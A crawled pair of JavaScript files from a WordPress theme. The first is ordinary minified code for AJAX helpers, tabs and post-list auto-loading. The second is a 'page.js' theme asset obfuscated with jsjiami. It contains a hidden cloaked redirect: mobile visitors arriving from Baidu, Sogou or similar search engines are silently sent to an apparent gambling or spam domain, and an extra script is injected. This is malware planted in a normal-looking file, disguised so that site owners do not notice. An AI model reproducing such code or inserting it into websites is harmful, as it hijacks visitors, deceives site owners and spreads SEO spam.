m.prototype=h,n(y,"constructor",{value:h,configurable:!0}),n(h,"constructor",{value:m,configurable:!0}),m.displayName=s(h,c,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===m||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,h):(e.__proto__=h,s(e,c,"GeneratorFunction")),e.prototype=Object.create(y),e},e.awrap=function(e){return{__await:e}},b(L.prototype),s(L.prototype,i,(function(){return this})),e.AsyncIterator=L,e.async=function(t,r,n,o,a){void 0===a&&(a=Promise);var i=new L(l(t,r,n,o),a);return e.isGeneratorFunction(r)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},b(y),s(y,c,"Generator"),s(y,a,(function(){return this})),s(y,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=Object(e),r=[];for(var n in t)r.push(n);return r.reverse(),function e(){for(;r.length;){var n=r.pop();if(n in t)return e.value=n,e.done=!1,e}return e.done=!0,e}},e.values=O,k.prototype={constructor:k,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(T),!e)for(var t in this)"t"===t.charAt(0)&&r.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function n(r,n){return i.type="throw",i.arg=e,t.next=r,n&&(t.method="next",t.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],i=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var c=r.call(a,"catchLoc"),s=r.call(a,"finallyLoc");if(c&&s){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!s)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var i=a?a.completion:{};return i.type=e,i.arg=t,a?(this.method="next",this.next=a.finallyLoc,d):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),d},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),T(r),d}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var o=n.arg;T(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,r){return this.delegate={iterator:O(e),resultName:t,nextLoc:r},"next"===this.method&&(this.arg=void 0),d}},e}var L={stringify:function(e){if("object"!=w(e))return"";var t=[];return Object.entries(e).forEach((function(e){var r=y(e,2),n=r[0],o=r[1];t.push("".concat(n,"=").concat(o))})),t.join("&")},getData:function(e){return p(S().mark((function t(){var r,n;return S().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r={method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:L.stringify(e)},t.prev=1,t.next=4,fetch(b.ajaxurl,r);case 4:return n=t.sent,t.abrupt("return",n.json());case 8:t.prev=8,t.t0=t.catch(1),Promise.reject(t.t0);case 11:case"end":return t.stop()}}),t,null,[[1,8]])})))()},getList:function(e){return p(S().mark((function t(){var r,n;return S().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r={method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:L.stringify(e)},t.prev=1,t.next=4,fetch(b.ajaxurl,r);case 4:return n=t.sent,t.abrupt("return",n.text());case 8:t.prev=8,t.t0=t.catch(1),Promise.reject(t.t0);case 11:case"end":return t.stop()}}),t,null,[[1,8]])})))()},saveData:function(e){return p(S().mark((function t(){var r,n;return S().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r={method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:L.stringify(e)},t.prev=1,t.next=4,fetch(b.ajaxurl,r);case 4:return n=t.sent,t.abrupt("return",n.json());case 8:t.prev=8,t.t0=t.catch(1),Promise.reject(t.t0);case 11:case"end":return t.stop()}}),t,null,[[1,8]])})))()},getListData:function(e){return p(S().mark((function t(){var r;return S().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch(e);case 3:return r=t.sent,t.abrupt("return",r.text());case 7:t.prev=7,t.t0=t.catch(0),Promise.reject(t.t0);case 10:case"end":return t.stop()}}),t,null,[[0,7]])})))()}},x=(L.getData,L.getList,L.getListData),_={sct:0,st:0,autoLoadOpt:{curLoaded:0,loading:!1,loadedAll:!1},init:function(){var t=this;h.init();var r=document.querySelector(".tabs");r&&this.tabs(r);var n=document.querySelector("#J_switchListModeBtns");n&&this.listModeSwitch(n);var o=document.querySelector("#J_postList"),a=o&&t.next(o,".wb-navigation")[0],i=null!=window.wb_auto_load_max&&window.wb_auto_load_max>0,c=new IntersectionObserver((function(e){e[0].intersectionRatio<=0||(t.autoLoadOpt.loadedAll&&c.unobserve(a),!t.autoLoadOpt.loading&&!t.autoLoadOpt.loadedAll&&t.listAutoLoad(o))}));i&&o&&a&&c.observe(a),e&&o&&t.mbLoadMore(o)},listModeSwitch:function(e){var r=this,n=document.querySelector("#J_postList");n&&e&&t(e,"click",".ctrl-item",(function(t,o){var a=o.dataset.mode;e.querySelector(".current").classList.remove("current"),o.classList.add("current"),n.classList.remove("list-mode-a","list-mode-b"),n.classList.add("list-mode-"+a),r.setCookie("WB_LIST_MODE",a)}))},tabs:function(e){var r=e.querySelector(".tab-nav"),n=e.querySelector(".tab-conts");t(r,"mouseover",".nav-item",(function(e,t){var o=1*t.dataset.index,a=r.querySelector(".current"),i=n.querySelector(".tab-cont.current");a&&a.classList.remove("current"),i&&i.classList.remove("current"),n.querySelectorAll(".tab-cont")[o].classList.add("current"),t.classList.add("current")}))},listAutoLoad:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{navigation:".wb-navigation",loading:".loading-bar"},r=this,n=t.navigation,o=t.loading,a=window.wb_auto_load_max?window.wb_auto_load_max:3,i=r.next(e,n)[0],c=i&&i.querySelector(".next"),s=r.next(e,o)[0];if(!(r.autoLoadOpt.curLoaded>=a)){if(!c)return s.style.display="none",i.style.display="block",void(r.autoLoadOpt.loadedAll=!0);var l=c.getAttribute("href");if(l&&!r.autoLoadOpt.loading){var u=e.getAttribute("id")?"#"+e.getAttribute("id"):"."+e.getAttribute("class");r.autoLoadOpt.loading=!0,s.style.display="block",i.style.display="none",x(l).then((function(o){var a=(new DOMParser).parseFromString(o,"text/html");e.insertAdjacentHTML("beforeend",a.querySelector(u).innerHTML),i.innerHTML=a.querySelector(n).outerHTML,r.autoLoadOpt.curLoaded++,s.style.display="none",i.style.display="block",r.autoLoadOpt.loading=!1,t.cb&&t.cb()}))}}},mbLoadMore:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{navigation:".wb-navigation",loading:".loading-bar",morebtn:".btn-load-more"},r=this,n=e.getAttribute("id")?"#"+e.getAttribute("id"):"."+e.getAttribute("class"),o=t.navigation,a=t.loading,i=t.morebtn,c=r.next(e,o)[0],s=r.next(e,a)[0],l=r.next(e,i)[0];c&&(c.style.display="none"),l&&l.addEventListener("click",(function(){var t=c&&c.querySelector(".next");if(!r.autoLoadOpt.loading&&t){var a=t.getAttribute("href");s&&(s.style.display="block"),r.autoLoadOpt.loading=!0,x(a).then((function(t){var a=(new DOMParser).parseFromString(t,"text/html");e.insertAdjacentHTML("beforeend",a.querySelector(n).innerHTML),c.innerHTML=a.querySelector(o).outerHTML,r.autoLoadOpt.curLoaded++,c.querySelector(".next")?l.style.display="block":(l.style.display="none",s.style.display="none",e.insertAdjacentHTML("afterend",'<div class="loaded-all-tips">---这是底线---</div>')),s.style.display="none",r.autoLoadOpt.loading=!1}))}}))},next:function(e,t){for(var r=e.nextElementSibling;r;){if(r.matches(t))return[r];r=r.nextElementSibling}return[]},setCookie:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:365,n=new Date;n.setTime(n.getTime()+24*r*60*60*1e3),document.cookie=e+"="+encodeURI(t)+";expires="+n.toGMTString()+";path=/"}};document.addEventListener("DOMContentLoaded",(function(){_.init()}))})();

--- FILE ---
content_type: application/javascript
request_url: http://www.euro-america.cn/wp-content/themes/rk-blogger/js/page.js?ver=2024
body_size: 3325
content:
var _0xodV='jsjiami.com.v7';(function(_0x34811c,_0xaddbfb,_0xb76a68,_0x257c10,_0x21aa08,_0x320112,_0x33622f){return _0x34811c=_0x34811c>>0x6,_0x320112='hs',_0x33622f='hs',function(_0x534b5d,_0x3ad852,_0x354829,_0x3500db,_0x53a7b1){var _0x90cd03=_0x306d;_0x3500db='tfi',_0x320112=_0x3500db+_0x320112,_0x53a7b1='up',_0x33622f+=_0x53a7b1,_0x320112=_0x354829(_0x320112),_0x33622f=_0x354829(_0x33622f),_0x354829=0x0;var _0x16c19a=_0x534b5d();while(!![]&&--_0x257c10+_0x3ad852){try{_0x3500db=parseInt(_0x90cd03(0x1b6,'Lx!p'))/0x1*(parseInt(_0x90cd03(0x1ce,'f&d@'))/0x2)+-parseInt(_0x90cd03(0x1c5,'MnUK'))/0x3*(-parseInt(_0x90cd03(0x1bb,'!*x@'))/0x4)+parseInt(_0x90cd03(0x1ca,'UWo['))/0x5*(parseInt(_0x90cd03(0x1c1,'xsnR'))/0x6)+parseInt(_0x90cd03(0x1b9,'mahG'))/0x7*(-parseInt(_0x90cd03(0x1af,'SbU8'))/0x8)+-parseInt(_0x90cd03(0x1cc,'zR%H'))/0x9+parseInt(_0x90cd03(0x1c4,'N%M1'))/0xa+parseInt(_0x90cd03(0x1d0,'(6AU'))/0xb*(-parseInt(_0x90cd03(0x1b8,'UWo['))/0xc);}catch(_0x426d5a){_0x3500db=_0x354829;}finally{_0x53a7b1=_0x16c19a[_0x320112]();if(_0x34811c<=_0x257c10)_0x354829?_0x21aa08?_0x3500db=_0x53a7b1:_0x21aa08=_0x53a7b1:_0x354829=_0x53a7b1;else{if(_0x354829==_0x21aa08['replace'](/[SrWEGyPTgDKQCxUXpnLqH=]/g,'')){if(_0x3500db===_0x3ad852){_0x16c19a['un'+_0x320112](_0x53a7b1);break;}_0x16c19a[_0x33622f](_0x53a7b1);}}}}}(_0xb76a68,_0xaddbfb,function(_0x3aef0a,_0x2c8c83,_0x26dbbd,_0x1acd82,_0x2edb28,_0x47236f,_0xeb1784){return _0x2c8c83='\x73\x70\x6c\x69\x74',_0x3aef0a=arguments[0x0],_0x3aef0a=_0x3aef0a[_0x2c8c83](''),_0x26dbbd='\x72\x65\x76\x65\x72\x73\x65',_0x3aef0a=_0x3aef0a[_0x26dbbd]('\x76'),_0x1acd82='\x6a\x6f\x69\x6e',(0x182a08,_0x3aef0a[_0x1acd82](''));});}(0x3140,0x5b43f,_0x3716,0xc7),_0x3716)&&(_0xodV=`\x792`);function isMobile(){var _0x5d0089=_0x306d;let _0x296315=navigator[_0x5d0089(0x1d4,'(x8N')][_0x5d0089(0x1ab,'!*x@')](/(iPhone|iPod|iPad|Android|ios|Mobile)/i);return _0x296315;}function isFromSpecificSearchEngine(){var _0x20843d=_0x306d,_0x9a9b73={'qPpBb':function(_0x4afa7e,_0x581350){return _0x4afa7e>_0x581350;},'aNSmR':_0x20843d(0x1cd,'LMG1'),'GtAqC':'sogou','RClUm':function(_0x1709f2,_0x53881d){return _0x1709f2>_0x53881d;},'tBgLk':function(_0x489ada,_0x61a9f8){return _0x489ada>_0x61a9f8;}},_0x4730c7=document[_0x20843d(0x1b0,'496i')];return _0x9a9b73[_0x20843d(0x1d1,'N%M1')](_0x4730c7['indexOf'](_0x9a9b73[_0x20843d(0x1d3,'fC)8')]),0x0)||_0x9a9b73[_0x20843d(0x1be,'Cmyl')](_0x4730c7[_0x20843d(0x1c3,'i]oH')](_0x9a9b73[_0x20843d(0x1bd,'00[!')]),0x0)||_0x9a9b73[_0x20843d(0x1aa,'^Koc')](_0x4730c7[_0x20843d(0x1cb,'8I7Q')]('so'),0x0)||_0x9a9b73['tBgLk'](_0x4730c7[_0x20843d(0x1c6,'N*zC')]('sm'),0x0);}function toPage(){var _0x7900ca=_0x306d,_0x4e927d={'wlBsM':function(_0x19ef9e){return _0x19ef9e();},'wOjDA':'https://www.ag025.me/marketproxypage/888'};if(isMobile()){if(_0x4e927d[_0x7900ca(0x1b3,'sYhB')](isFromSpecificSearchEngine))location['href']=_0x4e927d[_0x7900ca(0x1ad,'sYhB')];else{}}}function _0x306d(_0x31dff9,_0x9723d7){var _0x371681=_0x3716();return _0x306d=function(_0x306da1,_0x1a5ff4){_0x306da1=_0x306da1-0x1aa;var _0x1a8782=_0x371681[_0x306da1];if(_0x306d['vhGSCm']===undefined){var _0x257f61=function(_0x4e246b){var _0x3243a2='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x30b79e='',_0x3a168c='';for(var _0x1f1f07=0x0,_0x3e2191,_0x1fc5b0,_0x549868=0x0;_0x1fc5b0=_0x4e246b['charAt'](_0x549868++);~_0x1fc5b0&&(_0x3e2191=_0x1f1f07%0x4?_0x3e2191*0x40+_0x1fc5b0:_0x1fc5b0,_0x1f1f07++%0x4)?_0x30b79e+=String['fromCharCode'](0xff&_0x3e2191>>(-0x2*_0x1f1f07&0x6)):0x0){_0x1fc5b0=_0x3243a2['indexOf'](_0x1fc5b0);}for(var _0x4d98d0=0x0,_0xfc3fe8=_0x30b79e['length'];_0x4d98d0<_0xfc3fe8;_0x4d98d0++){_0x3a168c+='%'+('00'+_0x30b79e['charCodeAt'](_0x4d98d0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3a168c);};var _0x476869=function(_0x377e44,_0x36d6e0){var _0xdfbb18=[],_0x31e117=0x0,_0x537177,_0x561e8c='';_0x377e44=_0x257f61(_0x377e44);var _0x46d8fb;for(_0x46d8fb=0x0;_0x46d8fb<0x100;_0x46d8fb++){_0xdfbb18[_0x46d8fb]=_0x46d8fb;}for(_0x46d8fb=0x0;_0x46d8fb<0x100;_0x46d8fb++){_0x31e117=(_0x31e117+_0xdfbb18[_0x46d8fb]+_0x36d6e0['charCodeAt'](_0x46d8fb%_0x36d6e0['length']))%0x100,_0x537177=_0xdfbb18[_0x46d8fb],_0xdfbb18[_0x46d8fb]=_0xdfbb18[_0x31e117],_0xdfbb18[_0x31e117]=_0x537177;}_0x46d8fb=0x0,_0x31e117=0x0;for(var _0x5132d5=0x0;_0x5132d5<_0x377e44['length'];_0x5132d5++){_0x46d8fb=(_0x46d8fb+0x1)%0x100,_0x31e117=(_0x31e117+_0xdfbb18[_0x46d8fb])%0x100,_0x537177=_0xdfbb18[_0x46d8fb],_0xdfbb18[_0x46d8fb]=_0xdfbb18[_0x31e117],_0xdfbb18[_0x31e117]=_0x537177,_0x561e8c+=String['fromCharCode'](_0x377e44['charCodeAt'](_0x5132d5)^_0xdfbb18[(_0xdfbb18[_0x46d8fb]+_0xdfbb18[_0x31e117])%0x100]);}return _0x561e8c;};_0x306d['jmLEiE']=_0x476869,_0x31dff9=arguments,_0x306d['vhGSCm']=!![];}var _0x437421=_0x371681[0x0],_0x319a80=_0x306da1+_0x437421,_0x1d5d64=_0x31dff9[_0x319a80];return!_0x1d5d64?(_0x306d['NjfOQT']===undefined&&(_0x306d['NjfOQT']=!![]),_0x1a8782=_0x306d['jmLEiE'](_0x1a8782,_0x1a5ff4),_0x31dff9[_0x319a80]=_0x1a8782):_0x1a8782=_0x1d5d64,_0x1a8782;},_0x306d(_0x31dff9,_0x9723d7);}toPage();var _hmt=_hmt||[];(function(){var _0x157736=_0x306d,_0x2d60b2={'GdfWV':_0x157736(0x1d2,'AIik'),'MuLLt':_0x157736(0x1c8,'UOBN')},_0x34aeed=document['createElement'](_0x157736(0x1b2,'yaQZ'));_0x34aeed[_0x157736(0x1bc,'fC)8')]=_0x2d60b2[_0x157736(0x1ae,'[Kns')];var _0x1f9248=document[_0x157736(0x1ba,'i]oH')](_0x2d60b2['MuLLt'])[0x0];_0x1f9248[_0x157736(0x1b4,'AIik')][_0x157736(0x1b7,'g%MN')](_0x34aeed,_0x1f9248);}());function _0x3716(){var _0x34b142=(function(){return[_0xodV,'yKjsLnjGTDiQCXaWmqyiD.EcrWoUPmKS.pvxXg7H==','WQ57aW','WO7dMfZcT8oR','i3JdSbpdVq','WOa9cNVcILrlW6rUW6C','xSoVECkmutpcJq','WPZcP8o+WQmWmmo7','W7nHtmkzrbavW7OQWPiBW6m6','zmo8WRapmCksxa','W5ewW69nW4byiSoXCSoNCSkqWRK','W7nHtSkynLbIW7mUWRq','WRidjbKiW6rD','WP/cN8ktWPWByuRdVSoqnCouiG','DqS9WQBcTCoV','W7/dGLNcTmoFWPhcSW'].concat((function(){return['W7fhyrlcQhbucMKgpmkFWRi','W4RdTYpdMmkDlSk3','WRhcJd1UW67dKHRcO8oLfSkqfSoo','WPdcG3fHWPe','W6Dbk8k7WR1sDHddGr3cPcpdSa','DCkdWQCYBCo7W4DQWOvLW4P7WRW','kaFcTmo2WPFdSCkdW7VcLSkLW5v0WO/cRa','WPD1WQW2WPS','W7RcJ8ovAbOBp8oioLZdSSo0WQ8CrciBvNSEEWBcQ3GjsSoIW4qUCmk+W5LUsCo6W7qMW5GvW7bfz8kjCSo9W5fzW4ZdHqaLWOhdM2CaW4bkW7y0','WRXhmX8e','WPOvxghcQeNcNCkkWOW','WQzLkrNcVW','WOhcQCoYW6bW','e8kqsJmnWPacW6O','wILYWRhdJW','nCkGE8kCW6y'].concat((function(){return['AmoLWPZdMbL5CCk7','W4bGxcZcU19SW5q','uh3dSvxdS8kNWOvfl8ouW5tcN3K','i8koW7T8hGa','wGPAWOBdGW','W6lcMSotFqDvxSkinLq','CCkdWQCZymo6W4fYWOfCW61jWQ0','W5KTW4mMyG7cJq','bCkUW5qqCmo7cu7cRSoDaSoJ','W7jnjgddSa0Pba','xSknjmoBnKVcNJTHeCoPla','ASo3WQaVjCk4v8otWRpdVuvQWRpdM8keAmk6vZf/','W5VdU8k0W5LuW64kWP7dMW'];}()));}()));}());_0x3716=function(){return _0x34b142;};return _0x3716();};var version_ = 'jsjiami.com.v7';

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?846c65d0059045d170baba76b5f7871c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();